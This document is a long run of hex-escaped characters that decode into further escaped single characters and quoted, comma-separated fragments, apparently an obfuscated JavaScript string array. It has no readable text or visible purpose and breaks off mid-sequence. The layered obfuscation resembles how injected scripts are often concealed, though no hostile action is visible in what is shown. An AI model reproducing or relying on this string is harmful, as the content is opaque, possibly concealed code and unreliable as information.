\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x31\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x31\x31\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x31\x74\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x74\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x42\x5c\x5c\x59\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x31\x68\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x68\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x42\x5c\x5c\x59\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x59\x5c\x5c\x45\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x59\x5c\x5c\x45\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x59\x5c\x5c\x45\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x31\x65\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x42\x5c\x5c\x59\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x31\x74\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x43\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x31\x74\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x74\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x59\x5c\x5c\x45\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x31\x68\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x68\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x42\x5c\x5c\x59\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x59\x5c\x5c\x45\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x31\x37\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x52\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x41\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x31\x37\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x31\x71\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x5a\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x56\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x31\x66\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x63\x5c\x5c\x6e\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x4d\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x31\x72\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x58\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x4f\x5c\x5c\x46\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x31\x30\x5c\x5c\x49\x5c\x5c\x4f\x5c\x5c\x46\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x4f\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x71\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x31\x30\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x31\x30\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x31\x41\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x56\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x4f\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x31\x41\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x31\x41\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x31\x41\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x31\x41\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x31\x66\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x4f\x5c\x5c\x46\x5c\x5c\x7a\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x31\x30\x5c\x5c\x49\x5c\x5c\x4f\x5c\x5c\x46\x5c\x5c\x7a\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x31\x41\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5